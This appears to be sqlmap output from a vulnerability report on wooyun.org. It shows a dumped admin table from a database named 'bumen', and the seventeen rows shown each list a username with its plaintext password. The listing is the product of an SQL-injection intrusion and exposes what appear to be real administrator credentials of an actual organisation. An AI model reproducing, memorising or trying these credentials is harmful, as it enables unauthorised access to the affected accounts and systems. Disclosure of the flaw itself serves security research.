 [18:20:12] [INFO] analyzing table dump for possible password hashes
Database: bumen
Table: dbo.admin
[62 entries]
+----------+---------------+
| username | password |
+----------+---------------+
| admin | sicnusicnu |
| ctxq | 610072 |
| dangban | 500410 |
| drz | 800519 |
| dzgcxy | 123456 |
| fxy | 84760777 |
| gh | hhhhhh |
| gly | 560129 |
| hqglc | 84760851 |
| hqjt | hqjthqjt |
| hxxy | 84760802 |
| jc | 888888 |
| jcb | ba4335 |
| jjc | cccccc |
| jjxy | jjxy |
| jkxy | jkxy |
| jky | 84760814 |
www.wooyun.org